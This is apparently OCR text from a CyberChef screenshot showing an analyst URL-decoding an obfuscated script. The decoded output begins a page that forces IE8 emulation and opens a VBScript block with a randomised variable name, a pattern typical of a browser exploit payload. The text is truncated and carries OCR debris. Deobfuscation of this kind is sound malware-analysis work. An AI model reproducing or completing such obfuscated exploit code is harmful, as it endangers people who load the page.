 Recipe
URL Decode
URL Decode
Input
<Script Language='Javascript'>
<!--
document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%4A%61%76%61%53
%63%72%69%70%74%3E%6D%3D%27%25%33%43%25%32%31%44%4F%43%54%59%50%45%25%32%30%68%74%6D%6C%25%33%45
%25%30%41%25%33%43%6D%65%74%61%25%32%30%68%74%74%70%2D%65%71%75%69%76%25%33%44%25%32%32%58%2D%55
%41%2D%43%6F%6D%70%61%74%69%62%6C%65%25%32%32%25%32%30%63%6F%6E%74%65%6E%74%25%33%44%25%32%32%49
%45%25%33%44%45%6D%75%6C%61%74%65%49%45%38%25%32%32%25%32%30%25%33%45%25%30%41%25%33%43%68%74%6D
%6C%25%33%45%25%30%41%25%33%43%62%6F%64%79%25%33%45%25%30%41%25%33%43%53%43%52%49%50%54%25%32%30
%54%59%70%65%25%33%44%25%32%32%54%65%58%74%2F%76%42%73%43%52%69%50%74%25%32%32%25%33%45%25%30%41
%44%49%4D%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32
ABC 105810 8
Tт Raw Bytes LF
Output
<Script Language='Javascript'>
<!--
document.write(unescape('<script language=JavaScript>m='<!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<html>
<body>
<SCRIPT TYpe="TeXt/vBsCRiPt">
DIM
htNXsxCQoquofsUgRMwMChLEjXAWpxJLqAwSRsUHpLNxVcwJOkkZjjQLwolHDuCSEEwbRVBPFAlDeWI
,